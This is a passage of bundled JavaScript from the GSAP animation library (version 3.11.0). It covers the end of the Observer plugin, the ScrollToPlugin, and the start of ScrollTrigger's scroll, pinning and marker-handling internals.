      onDelta(e.deltaX * multiplier, e.deltaY * multiplier, 0);
      onStop && !isNormalizer && onStopDelayedCall.restart(true);
    }, _onMove = function _onMove2(e) {
      if (_ignoreCheck(e)) {
        return;
      }
      var x = e.clientX, y = e.clientY, dx = x - self2.x, dy = y - self2.y;
      self2.x = x;
      self2.y = y;
      moved = true;
      (dx || dy) && onTouchOrPointerDelta(dx, dy);
    }, _onHover = function _onHover2(e) {
      self2.event = e;
      onHover(self2);
    }, _onHoverEnd = function _onHoverEnd2(e) {
      self2.event = e;
      onHoverEnd(self2);
    }, _onClick = function _onClick2(e) {
      return _ignoreCheck(e) || _getEvent(e, preventDefault) && onClick2(self2);
    };
    onStopDelayedCall = self2._dc = gsap$2.delayedCall(onStopDelay || 0.25, onStopFunc).pause();
    self2.deltaX = self2.deltaY = 0;
    self2._vx = _getVelocityProp(0, 50, true);
    self2._vy = _getVelocityProp(0, 50, true);
    self2.scrollX = scrollFuncX;
    self2.scrollY = scrollFuncY;
    self2.isDragging = self2.isGesturing = self2.isPressed = false;
    self2.enable = function(e) {
      if (!self2.isEnabled) {
        _addListener$1(isViewport ? ownerDoc : target, "scroll", _onScroll$1);
        type.indexOf("scroll") >= 0 && _addListener$1(isViewport ? ownerDoc : target, "scroll", onScroll2, preventDefault, capture);
        type.indexOf("wheel") >= 0 && _addListener$1(target, "wheel", _onWheel, preventDefault, capture);
        if (type.indexOf("touch") >= 0 && _isTouch || type.indexOf("pointer") >= 0) {
          _addListener$1(target, _eventTypes[0], _onPress, preventDefault, capture);
          _addListener$1(ownerDoc, _eventTypes[2], _onRelease);
          _addListener$1(ownerDoc, _eventTypes[3], _onRelease);
          allowClicks && _addListener$1(target, "click", clickCapture, false, true);
          onClick2 && _addListener$1(target, "click", _onClick);
          onGestureStart && _addListener$1(ownerDoc, "gesturestart", _onGestureStart);
          onGestureEnd && _addListener$1(ownerDoc, "gestureend", _onGestureEnd);
          onHover && _addListener$1(target, _pointerType + "enter", _onHover);
          onHoverEnd && _addListener$1(target, _pointerType + "leave", _onHoverEnd);
          onMove && _addListener$1(target, _pointerType + "move", _onMove);
        }
        self2.isEnabled = true;
        e && e.type && _onPress(e);
        onEnable && onEnable(self2);
      }
      return self2;
    };
    self2.disable = function() {
      if (self2.isEnabled) {
        _observers.filter(function(o) {
          return o !== self2 && _isViewport$1(o.target);
        }).length || _removeListener$1(isViewport ? ownerDoc : target, "scroll", _onScroll$1);
        if (self2.isPressed) {
          self2._vx.reset();
          self2._vy.reset();
          _removeListener$1(isNormalizer ? target : ownerDoc, _eventTypes[1], _onDrag, true);
        }
        _removeListener$1(isViewport ? ownerDoc : target, "scroll", onScroll2, capture);
        _removeListener$1(target, "wheel", _onWheel, capture);
        _removeListener$1(target, _eventTypes[0], _onPress, capture);
        _removeListener$1(ownerDoc, _eventTypes[2], _onRelease);
        _removeListener$1(ownerDoc, _eventTypes[3], _onRelease);
        _removeListener$1(target, "click", clickCapture, true);
        _removeListener$1(target, "click", _onClick);
        _removeListener$1(ownerDoc, "gesturestart", _onGestureStart);
        _removeListener$1(ownerDoc, "gestureend", _onGestureEnd);
        _removeListener$1(target, _pointerType + "enter", _onHover);
        _removeListener$1(target, _pointerType + "leave", _onHoverEnd);
        _removeListener$1(target, _pointerType + "move", _onMove);
        self2.isEnabled = self2.isPressed = self2.isDragging = false;
        onDisable && onDisable(self2);
      }
    };
    self2.kill = function() {
      self2.disable();
      var i = _observers.indexOf(self2);
      i >= 0 && _observers.splice(i, 1);
      _normalizer$1 === self2 && (_normalizer$1 = 0);
    };
    _observers.push(self2);
    isNormalizer && _isViewport$1(target) && (_normalizer$1 = self2);
    self2.enable(event);
  };
  _createClass(Observer2, [{
    key: "velocityX",
    get: function get() {
      return this._vx.getVelocity();
    }
  }, {
    key: "velocityY",
    get: function get() {
      return this._vy.getVelocity();
    }
  }]);
  return Observer2;
}();
Observer.version = "3.11.0";
Observer.create = function(vars) {
  return new Observer(vars);
};
Observer.register = _initCore$1;
Observer.getAll = function() {
  return _observers.slice();
};
Observer.getById = function(id) {
  return _observers.filter(function(o) {
    return o.vars.id === id;
  })[0];
};
_getGSAP$2() && gsap$2.registerPlugin(Observer);
/*!
 * ScrollToPlugin 3.11.0
 * https://greensock.com
 *
 * @license Copyright 2008-2022, GreenSock. All rights reserved.
 * Subject to the terms at https://greensock.com/standard-license or for
 * Club GreenSock members, the agreement issued with that membership.
 * @author: Jack Doyle, jack@greensock.com
*/
var gsap$1, _coreInitted$1, _window, _docEl$1, _body$1, _toArray$1, _config, _windowExists$1 = function _windowExists5() {
  return typeof window !== "undefined";
}, _getGSAP$1 = function _getGSAP5() {
  return gsap$1 || _windowExists$1() && (gsap$1 = window.gsap) && gsap$1.registerPlugin && gsap$1;
}, _isString$1 = function _isString4(value) {
  return typeof value === "string";
}, _isFunction$1 = function _isFunction4(value) {
  return typeof value === "function";
}, _max = function _max2(element, axis) {
  var dim = axis === "x" ? "Width" : "Height", scroll = "scroll" + dim, client = "client" + dim;
  return element === _window || element === _docEl$1 || element === _body$1 ? Math.max(_docEl$1[scroll], _body$1[scroll]) - (_window["inner" + dim] || _docEl$1[client] || _body$1[client]) : element[scroll] - element["offset" + dim];
}, _buildGetter = function _buildGetter2(e, axis) {
  var p2 = "scroll" + (axis === "x" ? "Left" : "Top");
  if (e === _window) {
    if (e.pageXOffset != null) {
      p2 = "page" + axis.toUpperCase() + "Offset";
    } else {
      e = _docEl$1[p2] != null ? _docEl$1 : _body$1;
    }
  }
  return function() {
    return e[p2];
  };
}, _clean = function _clean2(value, index2, target, targets) {
  _isFunction$1(value) && (value = value(index2, target, targets));
  if (typeof value !== "object") {
    return _isString$1(value) && value !== "max" && value.charAt(1) !== "=" ? {
      x: value,
      y: value
    } : {
      y: value
    };
  } else if (value.nodeType) {
    return {
      y: value,
      x: value
    };
  } else {
    var result = {}, p2;
    for (p2 in value) {
      result[p2] = p2 !== "onAutoKill" && _isFunction$1(value[p2]) ? value[p2](index2, target, targets) : value[p2];
    }
    return result;
  }
}, _getOffset = function _getOffset2(element, container) {
  element = _toArray$1(element)[0];
  if (!element || !element.getBoundingClientRect) {
    return console.warn("scrollTo target doesn't exist. Using 0") || {
      x: 0,
      y: 0
    };
  }
  var rect = element.getBoundingClientRect(), isRoot = !container || container === _window || container === _body$1, cRect = isRoot ? {
    top: _docEl$1.clientTop - (_window.pageYOffset || _docEl$1.scrollTop || _body$1.scrollTop || 0),
    left: _docEl$1.clientLeft - (_window.pageXOffset || _docEl$1.scrollLeft || _body$1.scrollLeft || 0)
  } : container.getBoundingClientRect(), offsets = {
    x: rect.left - cRect.left,
    y: rect.top - cRect.top
  };
  if (!isRoot && container) {
    offsets.x += _buildGetter(container, "x")();
    offsets.y += _buildGetter(container, "y")();
  }
  return offsets;
}, _parseVal = function _parseVal2(value, target, axis, currentVal, offset2) {
  return !isNaN(value) && typeof value !== "object" ? parseFloat(value) - offset2 : _isString$1(value) && value.charAt(1) === "=" ? parseFloat(value.substr(2)) * (value.charAt(0) === "-" ? -1 : 1) + currentVal - offset2 : value === "max" ? _max(target, axis) - offset2 : Math.min(_max(target, axis), _getOffset(value, target)[axis] - offset2);
}, _initCore = function _initCore5() {
  gsap$1 = _getGSAP$1();
  if (_windowExists$1() && gsap$1 && document.body) {
    _window = window;
    _body$1 = document.body;
    _docEl$1 = document.documentElement;
    _toArray$1 = gsap$1.utils.toArray;
    gsap$1.config({
      autoKillThreshold: 7
    });
    _config = gsap$1.config();
    _coreInitted$1 = 1;
  }
};
var ScrollToPlugin = {
  version: "3.11.0",
  name: "scrollTo",
  rawVars: 1,
  register: function register2(core) {
    gsap$1 = core;
    _initCore();
  },
  init: function init5(target, value, tween, index2, targets) {
    _coreInitted$1 || _initCore();
    var data = this, snapType = gsap$1.getProperty(target, "scrollSnapType");
    data.isWin = target === _window;
    data.target = target;
    data.tween = tween;
    value = _clean(value, index2, target, targets);
    data.vars = value;
    data.autoKill = !!value.autoKill;
    data.getX = _buildGetter(target, "x");
    data.getY = _buildGetter(target, "y");
    data.x = data.xPrev = data.getX();
    data.y = data.yPrev = data.getY();
    gsap$1.getProperty(target, "scrollBehavior") === "smooth" && gsap$1.set(target, {
      scrollBehavior: "auto"
    });
    if (snapType && snapType !== "none") {
      data.snap = 1;
      data.snapInline = target.style.scrollSnapType;
      target.style.scrollSnapType = "none";
    }
    if (value.x != null) {
      data.add(data, "x", data.x, _parseVal(value.x, target, "x", data.x, value.offsetX || 0), index2, targets);
      data._props.push("scrollTo_x");
    } else {
      data.skipX = 1;
    }
    if (value.y != null) {
      data.add(data, "y", data.y, _parseVal(value.y, target, "y", data.y, value.offsetY || 0), index2, targets);
      data._props.push("scrollTo_y");
    } else {
      data.skipY = 1;
    }
  },
  render: function render4(ratio, data) {
    var pt = data._pt, target = data.target, tween = data.tween, autoKill = data.autoKill, xPrev = data.xPrev, yPrev = data.yPrev, isWin = data.isWin, snap3 = data.snap, snapInline = data.snapInline, x, y, yDif, xDif, threshold;
    while (pt) {
      pt.r(ratio, pt.d);
      pt = pt._next;
    }
    x = isWin || !data.skipX ? data.getX() : xPrev;
    y = isWin || !data.skipY ? data.getY() : yPrev;
    yDif = y - yPrev;
    xDif = x - xPrev;
    threshold = _config.autoKillThreshold;
    if (data.x < 0) {
      data.x = 0;
    }
    if (data.y < 0) {
      data.y = 0;
    }
    if (autoKill) {
      if (!data.skipX && (xDif > threshold || xDif < -threshold) && x < _max(target, "x")) {
        data.skipX = 1;
      }
      if (!data.skipY && (yDif > threshold || yDif < -threshold) && y < _max(target, "y")) {
        data.skipY = 1;
      }
      if (data.skipX && data.skipY) {
        tween.kill();
        data.vars.onAutoKill && data.vars.onAutoKill.apply(tween, data.vars.onAutoKillParams || []);
      }
    }
    if (isWin) {
      _window.scrollTo(!data.skipX ? data.x : x, !data.skipY ? data.y : y);
    } else {
      data.skipY || (target.scrollTop = data.y);
      data.skipX || (target.scrollLeft = data.x);
    }
    if (snap3 && (ratio === 1 || ratio === 0)) {
      y = target.scrollTop;
      x = target.scrollLeft;
      snapInline ? target.style.scrollSnapType = snapInline : target.style.removeProperty("scroll-snap-type");
      target.scrollTop = y + 1;
      target.scrollLeft = x + 1;
      target.scrollTop = y;
      target.scrollLeft = x;
    }
    data.xPrev = data.x;
    data.yPrev = data.y;
  },
  kill: function kill(property) {
    var both = property === "scrollTo";
    if (both || property === "scrollTo_x") {
      this.skipX = 1;
    }
    if (both || property === "scrollTo_y") {
      this.skipY = 1;
    }
  }
};
ScrollToPlugin.max = _max;
ScrollToPlugin.getOffset = _getOffset;
ScrollToPlugin.buildGetter = _buildGetter;
_getGSAP$1() && gsap$1.registerPlugin(ScrollToPlugin);
/*!
 * ScrollTrigger 3.11.0
 * https://greensock.com
 *
 * @license Copyright 2008-2022, GreenSock. All rights reserved.
 * Subject to the terms at https://greensock.com/standard-license or for
 * Club GreenSock members, the agreement issued with that membership.
 * @author: Jack Doyle, jack@greensock.com
*/
var gsap, _coreInitted, _win, _doc, _docEl, _body, _root, _resizeDelay, _toArray, _clamp, _time2, _syncInterval, _refreshing, _pointerIsDown, _transformProp, _i, _prevWidth, _prevHeight, _autoRefresh, _sort, _suppressOverwrites, _ignoreResize, _normalizer, _ignoreMobileResize, _baseScreenHeight, _baseScreenWidth, _fixIOSBug, _context, _limitCallbacks, _startup = 1, _getTime = Date.now, _time1 = _getTime(), _lastScrollTime = 0, _enabled = 0, _pointerDownHandler = function _pointerDownHandler2() {
  return _pointerIsDown = 1;
}, _pointerUpHandler = function _pointerUpHandler2() {
  return _pointerIsDown = 0;
}, _passThrough = function _passThrough3(v) {
  return v;
}, _round = function _round5(value) {
  return Math.round(value * 1e5) / 1e5 || 0;
}, _windowExists = function _windowExists6() {
  return typeof window !== "undefined";
}, _getGSAP = function _getGSAP6() {
  return gsap || _windowExists() && (gsap = window.gsap) && gsap.registerPlugin && gsap;
}, _isViewport = function _isViewport3(e) {
  return !!~_root.indexOf(e);
}, _getBoundsFunc = function _getBoundsFunc2(element) {
  return _getProxyProp(element, "getBoundingClientRect") || (_isViewport(element) ? function() {
    _winOffsets.width = _win.innerWidth;
    _winOffsets.height = _win.innerHeight;
    return _winOffsets;
  } : function() {
    return _getBounds(element);
  });
}, _getSizeFunc = function _getSizeFunc2(scroller, isViewport, _ref) {
  var d = _ref.d, d2 = _ref.d2, a = _ref.a;
  return (a = _getProxyProp(scroller, "getBoundingClientRect")) ? function() {
    return a()[d];
  } : function() {
    return (isViewport ? _win["inner" + d2] : scroller["client" + d2]) || 0;
  };
}, _getOffsetsFunc = function _getOffsetsFunc2(element, isViewport) {
  return !isViewport || ~_proxies.indexOf(element) ? _getBoundsFunc(element) : function() {
    return _winOffsets;
  };
}, _maxScroll = function _maxScroll2(element, _ref2) {
  var s = _ref2.s, d2 = _ref2.d2, d = _ref2.d, a = _ref2.a;
  return (s = "scroll" + d2) && (a = _getProxyProp(element, s)) ? a() - _getBoundsFunc(element)()[d] : _isViewport(element) ? (_docEl[s] || _body[s]) - (_win["inner" + d2] || _docEl["client" + d2] || _body["client" + d2]) : element[s] - element["offset" + d2];
}, _iterateAutoRefresh = function _iterateAutoRefresh2(func, events2) {
  for (var i = 0; i < _autoRefresh.length; i += 3) {
    (!events2 || ~events2.indexOf(_autoRefresh[i + 1])) && func(_autoRefresh[i], _autoRefresh[i + 1], _autoRefresh[i + 2]);
  }
}, _isString = function _isString5(value) {
  return typeof value === "string";
}, _isFunction = function _isFunction5(value) {
  return typeof value === "function";
}, _isNumber = function _isNumber4(value) {
  return typeof value === "number";
}, _isObject = function _isObject4(value) {
  return typeof value === "object";
}, _endAnimation = function _endAnimation2(animation, reversed, pause) {
  return animation && animation.progress(reversed ? 0 : 1) && pause && animation.pause();
}, _callback = function _callback3(self2, func) {
  if (self2.enabled) {
    var result = func(self2);
    result && result.totalTime && (self2.callbackAnimation = result);
  }
}, _abs = Math.abs, _left = "left", _top = "top", _right = "right", _bottom = "bottom", _width = "width", _height = "height", _Right = "Right", _Left = "Left", _Top = "Top", _Bottom = "Bottom", _padding = "padding", _margin = "margin", _Width = "Width", _Height = "Height", _px = "px", _getComputedStyle = function _getComputedStyle3(element) {
  return _win.getComputedStyle(element);
}, _makePositionable = function _makePositionable2(element) {
  var position = _getComputedStyle(element).position;
  element.style.position = position === "absolute" || position === "fixed" ? position : "relative";
}, _setDefaults = function _setDefaults4(obj, defaults3) {
  for (var p2 in defaults3) {
    p2 in obj || (obj[p2] = defaults3[p2]);
  }
  return obj;
}, _getBounds = function _getBounds3(element, withoutTransforms) {
  var tween = withoutTransforms && _getComputedStyle(element)[_transformProp] !== "matrix(1, 0, 0, 1, 0, 0)" && gsap.to(element, {
    x: 0,
    y: 0,
    xPercent: 0,
    yPercent: 0,
    rotation: 0,
    rotationX: 0,
    rotationY: 0,
    scale: 1,
    skewX: 0,
    skewY: 0
  }).progress(1), bounds = element.getBoundingClientRect();
  tween && tween.progress(0).kill();
  return bounds;
}, _getSize = function _getSize2(element, _ref3) {
  var d2 = _ref3.d2;
  return element["offset" + d2] || element["client" + d2] || 0;
}, _getLabelRatioArray = function _getLabelRatioArray2(timeline2) {
  var a = [], labels = timeline2.labels, duration = timeline2.duration(), p2;
  for (p2 in labels) {
    a.push(labels[p2] / duration);
  }
  return a;
}, _getClosestLabel = function _getClosestLabel2(animation) {
  return function(value) {
    return gsap.utils.snap(_getLabelRatioArray(animation), value);
  };
}, _snapDirectional = function _snapDirectional2(snapIncrementOrArray) {
  var snap3 = gsap.utils.snap(snapIncrementOrArray), a = Array.isArray(snapIncrementOrArray) && snapIncrementOrArray.slice(0).sort(function(a2, b) {
    return a2 - b;
  });
  return a ? function(value, direction, threshold) {
    if (threshold === void 0) {
      threshold = 1e-3;
    }
    var i;
    if (!direction) {
      return snap3(value);
    }
    if (direction > 0) {
      value -= threshold;
      for (i = 0; i < a.length; i++) {
        if (a[i] >= value) {
          return a[i];
        }
      }
      return a[i - 1];
    } else {
      i = a.length;
      value += threshold;
      while (i--) {
        if (a[i] <= value) {
          return a[i];
        }
      }
    }
    return a[0];
  } : function(value, direction, threshold) {
    if (threshold === void 0) {
      threshold = 1e-3;
    }
    var snapped = snap3(value);
    return !direction || Math.abs(snapped - value) < threshold || snapped - value < 0 === direction < 0 ? snapped : snap3(direction < 0 ? value - snapIncrementOrArray : value + snapIncrementOrArray);
  };
}, _getLabelAtDirection = function _getLabelAtDirection2(timeline2) {
  return function(value, st) {
    return _snapDirectional(_getLabelRatioArray(timeline2))(value, st.direction);
  };
}, _multiListener = function _multiListener2(func, element, types, callback) {
  return types.split(",").forEach(function(type) {
    return func(element, type, callback);
  });
}, _addListener = function _addListener4(element, type, func, nonPassive, capture) {
  return element.addEventListener(type, func, {
    passive: !nonPassive,
    capture: !!capture
  });
}, _removeListener = function _removeListener4(element, type, func, capture) {
  return element.removeEventListener(type, func, !!capture);
}, _wheelListener = function _wheelListener2(func, el, scrollFunc) {
  return scrollFunc && scrollFunc.wheelHandler && func(el, "wheel", scrollFunc);
}, _markerDefaults = {
  startColor: "green",
  endColor: "red",
  indent: 0,
  fontSize: "16px",
  fontWeight: "normal"
}, _defaults = {
  toggleActions: "play",
  anticipatePin: 0
}, _keywords = {
  top: 0,
  left: 0,
  center: 0.5,
  bottom: 1,
  right: 1
}, _offsetToPx = function _offsetToPx2(value, size) {
  if (_isString(value)) {
    var eqIndex = value.indexOf("="), relative = ~eqIndex ? +(value.charAt(eqIndex - 1) + 1) * parseFloat(value.substr(eqIndex + 1)) : 0;
    if (~eqIndex) {
      value.indexOf("%") > eqIndex && (relative *= size / 100);
      value = value.substr(0, eqIndex - 1);
    }
    value = relative + (value in _keywords ? _keywords[value] * size : ~value.indexOf("%") ? parseFloat(value) * size / 100 : parseFloat(value) || 0);
  }
  return value;
}, _createMarker = function _createMarker2(type, name, container, direction, _ref4, offset2, matchWidthEl, containerAnimation) {
  var startColor = _ref4.startColor, endColor = _ref4.endColor, fontSize = _ref4.fontSize, indent = _ref4.indent, fontWeight = _ref4.fontWeight;
  var e = _doc.createElement("div"), useFixedPosition = _isViewport(container) || _getProxyProp(container, "pinType") === "fixed", isScroller = type.indexOf("scroller") !== -1, parent2 = useFixedPosition ? _body : container, isStart = type.indexOf("start") !== -1, color = isStart ? startColor : endColor, css2 = "border-color:" + color + ";font-size:" + fontSize + ";color:" + color + ";font-weight:" + fontWeight + ";pointer-events:none;white-space:nowrap;font-family:sans-serif,Arial;z-index:1000;padding:4px 8px;border-width:0;border-style:solid;";
  css2 += "position:" + ((isScroller || containerAnimation) && useFixedPosition ? "fixed;" : "absolute;");
  (isScroller || containerAnimation || !useFixedPosition) && (css2 += (direction === _vertical ? _right : _bottom) + ":" + (offset2 + parseFloat(indent)) + "px;");
  matchWidthEl && (css2 += "box-sizing:border-box;text-align:left;width:" + matchWidthEl.offsetWidth + "px;");
  e._isStart = isStart;
  e.setAttribute("class", "gsap-marker-" + type + (name ? " marker-" + name : ""));
  e.style.cssText = css2;
  e.innerText = name || name === 0 ? type + "-" + name : type;
  parent2.children[0] ? parent2.insertBefore(e, parent2.children[0]) : parent2.appendChild(e);
  e._offset = e["offset" + direction.op.d2];
  _positionMarker(e, 0, direction, isStart);
  return e;
}, _positionMarker = function _positionMarker2(marker, start, direction, flipped) {
  var vars = {
    display: "block"
  }, side = direction[flipped ? "os2" : "p2"], oppositeSide = direction[flipped ? "p2" : "os2"];
  marker._isFlipped = flipped;
  vars[direction.a + "Percent"] = flipped ? -100 : 0;
  vars[direction.a] = flipped ? "1px" : 0;
  vars["border" + side + _Width] = 1;
  vars["border" + oppositeSide + _Width] = 0;
  vars[direction.p] = start + "px";
  gsap.set(marker, vars);
}, _triggers = [], _ids = {}, _rafID, _sync = function _sync2() {
  return _getTime() - _lastScrollTime > 34 && _updateAll();
}, _onScroll = function _onScroll3() {
  if (!_normalizer || !_normalizer.isPressed || _normalizer.startX > _body.clientWidth) {
    _scrollers.cache++;
    _rafID || (_rafID = requestAnimationFrame(_updateAll));
    _lastScrollTime || _dispatch("scrollStart");
    _lastScrollTime = _getTime();
  }
}, _setBaseDimensions = function _setBaseDimensions2() {
  _baseScreenWidth = _win.innerWidth;
  _baseScreenHeight = _win.innerHeight;
}, _onResize = function _onResize2() {
  _scrollers.cache++;
  !_refreshing && !_ignoreResize && !_doc.fullscreenElement && !_doc.webkitFullscreenElement && (!_ignoreMobileResize || _baseScreenWidth !== _win.innerWidth || Math.abs(_win.innerHeight - _baseScreenHeight) > _win.innerHeight * 0.25) && _resizeDelay.restart(true);
}, _listeners = {}, _emptyArray = [], _softRefresh = function _softRefresh2() {
  return _removeListener(ScrollTrigger, "scrollEnd", _softRefresh2) || _refreshAll(true);
}, _dispatch = function _dispatch3(type) {
  return _listeners[type] && _listeners[type].map(function(f) {
    return f();
  }) || _emptyArray;
}, _savedStyles = [], _revertRecorded = function _revertRecorded2(media) {
  for (var i = 0; i < _savedStyles.length; i += 5) {
    if (!media || _savedStyles[i + 4] && _savedStyles[i + 4].query === media) {
      _savedStyles[i].style.cssText = _savedStyles[i + 1];
      _savedStyles[i].getBBox && _savedStyles[i].setAttribute("transform", _savedStyles[i + 2] || "");
      _savedStyles[i + 3].uncache = 1;
    }
  }
}, _revertAll = function _revertAll2(kill2, media) {
  var trigger2;
  for (_i = 0; _i < _triggers.length; _i++) {
    trigger2 = _triggers[_i];
    if (trigger2 && (!media || trigger2._ctx === media)) {
      if (kill2) {
        trigger2.kill(1);
      } else {
        trigger2.revert(true, true);
      }
    }
  }
  media && _revertRecorded(media);
  media || _dispatch("revert");
}, _clearScrollMemory = function _clearScrollMemory2() {
  return _scrollers.cache++ && _scrollers.forEach(function(obj) {
    return typeof obj === "function" && (obj.rec = 0);
  });
}, _refreshingAll, _refreshID = 0, _refreshAll = function _refreshAll2(force, skipRevert) {
  if (_lastScrollTime && !force) {
    _addListener(ScrollTrigger, "scrollEnd", _softRefresh);
    return;
  }
  _refreshingAll = true;
  var refreshInits = _dispatch("refreshInit");
  _sort && ScrollTrigger.sort();
  skipRevert || _revertAll();
  _triggers.slice(0).forEach(function(t) {
    return t.refresh();
  });
  _triggers.forEach(function(t) {
    return t.vars.end === "max" && t.setPositions(t.start, Math.max(t.start + 1, _maxScroll(t.scroller, t._dir)));
  });
  refreshInits.forEach(function(result) {
    return result && result.render && result.render(-1);
  });
  _clearScrollMemory();
  _resizeDelay.pause();
  _refreshID++;
  _refreshingAll = false;
  _dispatch("refresh");
}, _lastScroll = 0, _direction = 1, _primary, _updateAll = function _updateAll2() {
  if (!_refreshingAll) {
    ScrollTrigger.isUpdating = true;
    _primary && _primary.update(0);
    var l = _triggers.length, time = _getTime(), recordVelocity = time - _time1 >= 50, scroll = l && _triggers[0].scroll();
    _direction = _lastScroll > scroll ? -1 : 1;
    _lastScroll = scroll;
    if (recordVelocity) {
      if (_lastScrollTime && !_pointerIsDown && time - _lastScrollTime > 200) {
        _lastScrollTime = 0;
        _dispatch("scrollEnd");
      }
      _time2 = _time1;
      _time1 = time;
    }
    if (_direction < 0) {
      _i = l;
      while (_i-- > 0) {
        _triggers[_i] && _triggers[_i].update(0, recordVelocity);
      }
      _direction = 1;
    } else {
      for (_i = 0; _i < l; _i++) {
        _triggers[_i] && _triggers[_i].update(0, recordVelocity);
      }
    }
    ScrollTrigger.isUpdating = false;
  }
  _rafID = 0;
}, _propNamesToCopy = [_left, _top, _bottom, _right, _margin + _Bottom, _margin + _Right, _margin + _Top, _margin + _Left, "display", "flexShrink", "float", "zIndex", "gridColumnStart", "gridColumnEnd", "gridRowStart", "gridRowEnd", "gridArea", "justifySelf", "alignSelf", "placeSelf", "order"], _stateProps = _propNamesToCopy.concat([_width, _height, "boxSizing", "max" + _Width, "max" + _Height, "position", _margin, _padding, _padding + _Top, _padding + _Right, _padding + _Bottom, _padding + _Left]), _swapPinOut = function _swapPinOut2(pin, spacer, state) {
  _setState(state);
  var cache = pin._gsap;
  if (cache.spacerIsNative) {
    _setState(cache.spacerState);
  } else if (pin._gsap.swappedIn) {
    var parent2 = spacer.parentNode;
    if (parent2) {
      parent2.insertBefore(pin, spacer);
      parent2.removeChild(spacer);
    }
  }
  pin._gsap.swappedIn = false;
}, _swapPinIn = function _swapPinIn2(pin, spacer, cs, spacerState) {
  if (!pin._gsap.swappedIn) {
    var i = _propNamesToCopy.length, spacerStyle = spacer.style, pinStyle = pin.style, p2;
    while (i--) {
      p2 = _propNamesToCopy[i];
      spacerStyle[p2] = cs[p2];
    }
    spacerStyle.position = cs.position === "absolute" ? "absolute" : "relative";
    cs.display === "inline" && (spacerStyle.display = "inline-block");
    pinStyle[_bottom] = pinStyle[_right] = spacerStyle.flexBasis = "auto";
    spacerStyle.overflow = "visible";
    spacerStyle.boxSizing = "border-box";
    spacerStyle[_width] = _getSize(pin, _horizontal) + _px;
    spacerStyle[_height] = _getSize(pin, _vertical) + _px;
    spacerStyle[_padding] = pinStyle[_margin] = pinStyle[_top] = pinStyle[_left] = "0";
    _setState(spacerState);
    pinStyle[_width] = pinStyle["max" + _Width] = cs[_width];
    pinStyle[_height] = pinStyle["max" + _Height] = cs[_height];
    pinStyle[_padding] = cs[_padding];
    if (pin.parentNode !== spacer) {
      pin.parentNode.insertBefore(spacer, pin);
      spacer.appendChild(pin);
    }
    pin._gsap.swappedIn = true;
  }
}, _capsExp = /([A-Z])/g, _setState = function _setState2(state) {
  if (state) {
    var style2 = state.t.style, l = state.length, i = 0, p2, value;
    (state.t._gsap || gsap.core.getCache(state.t)).uncache = 1;
    for (; i < l; i += 2) {
      value = state[i + 1];
      p2 = state[i];
      if (value) {
        style2[p2] = value;
      } else if (style2[p2]) {
        style2.removeProperty(p2.replace(_capsExp, "-$1").toLowerCase());
      }
    }
  }
}, _getState = function _getState2(element) {
  var l = _stateProps.length, style2 = element.style, state = [], i = 0;
  for (; i < l; i++) {
    state.push(_stateProps[i], style2[_stateProps[i]]);
  }
  state.t = element;
  return state;
}, _copyState = function _copyState2(state, override, omitOffsets) {
  var result = [], l = state.length, i = omitOffsets ? 8 : 0, p2;
  for (; i < l; i += 2) {
    p2 = state[i];
    result.push(p2, p2 in override ? override[p2] : state[i + 1]);
  }
  result.t = state.t;
  return result;
}, _winOffsets = {
  left: 0,
  top: 0
}, _parsePosition = function _parsePosition3(value, trigger2, scrollerSize, direction, scroll, marker, markerScroller, self2, scrollerBounds, borderWidth, useFixedPosition, scrollerMax, containerAnimation) {
  _isFunction(value) && (value = value(self2));
  if (_isString(value) && value.substr(0, 3) === "max") {
    value = scrollerMax + (value.charAt(4) === "=" ? _offsetToPx("0" + value.substr(3), scrollerSize) : 0);
  }
  var time = containerAnimation ? containerAnimation.time() : 0, p1, p2, element;
  containerAnimation && containerAnimation.seek(0);
  if (!_isNumber(value)) {
    _isFunction(trigger2) && (trigger2 = trigger2(self2));
    var offsets = (value || "0").split(" "), bounds, localOffset, globalOffset, display;
    element = _getTarget(trigger2) || _body;
    bounds = _getBounds(element) || {};
    if ((!bounds || !bounds.left && !bounds.top) && _getComputedStyle(element).display === "none") {
      display = element.style.display;
      element.style.display = "block";
      bounds = _getBounds(element);
      display ? element.style.display = display : element.style.removeProperty("display");
    }
    localOffset = _offsetToPx(offsets[0], bounds[direction.d]);
    globalOffset = _offsetToPx(offsets[1] || "0", scrollerSize);
    value = bounds[direction.p] - scrollerBounds[direction.p] - borderWidth + localOffset + scroll - globalOffset;
    markerScroller && _positionMarker(markerScroller, globalOffset, direction, scrollerSize - globalOffset < 20 || markerScroller._isStart && globalOffset > 20);
    scrollerSize -= scrollerSize - globalOffset;
  } else if (markerScroller) {
    _positionMarker(markerScroller, scrollerSize, direction, true);
  }
  if (marker) {
    var position = value + scrollerSize, isStart = marker._isStart;
    p1 = "scroll" + direction.d2;
    _positionMarker(marker, position, direction, isStart && position > 20 || !isStart && (useFixedPosition ? Math.max(_body[p1], _docEl[p1]) : marker.parentNode[p1]) <= position + 1);
    if (useFixedPosition) {
      scrollerBounds = _getBounds(markerScroller);
      useFixedPosition && (marker.style[direction.op.p] = scrollerBounds[direction.op.p] - direction.op.m - marker._offset + _px);
    }
  }
  if (containerAnimation && element) {
    p1 = _getBounds(element);
    containerAnimation.seek(scrollerMax);
    p2 = _getBounds(element);
    containerAnimation._caScrollDist = p1[direction.p] - p2[direction.p];
    value = value / containerAnimation._caScrollDist * scrollerMax;
  }
  containerAnimation && containerAnimation.seek(time);
  return containerAnimation ? value : Math.round(value);
}, _prefixExp = /(webkit|moz|length|cssText|inset)/i, _reparent = function _reparent2(element, parent2, top, left) {
  if (element.parentNode !== parent2) {
    var style2 = element.style, p2, cs;
    if (parent2 === _body) {
      element._stOrig = style2.cssText;
      cs = _getComputedStyle(element);
      for (p2 in cs) {
        if (!+p2 && !_prefixExp.test(p2) && cs[p2] && typeof style2[p2] === "string" && p2 !== "0") {
          style2[p2] = cs[p2];
        }
      }
      style2.top = top;
      style2.left = left;
    } else {
      style2.cssText = element._stOrig;
    }
    gsap.core.getCache(element).uncache = 1;
    parent2.appendChild(element);
  }
}, _getTweenCreator = function _getTweenCreator2(scroller, direction) {
  var getScroll = _getScrollFunc(scroller, direction), prop = "_scroll" + direction.p2, lastScroll1, lastScroll2, getTween = function getTween2(scrollTo, vars, initialValue, change1, change2) {
    var tween = getTween2.tween, onComplete = vars.onComplete, modifiers = {};
    initialValue = initialValue || getScroll();
    change2 = change1 && change2 || 0;
    change1 = change1 || scrollTo - initialValue;
    tween && tween.kill();
    lastScroll1 = Math.round(initialValue);
    vars[prop] = scrollTo;
    vars.modifiers = modifiers;
    modifiers[prop] = function(value) {
      value = Math.round(getScroll());
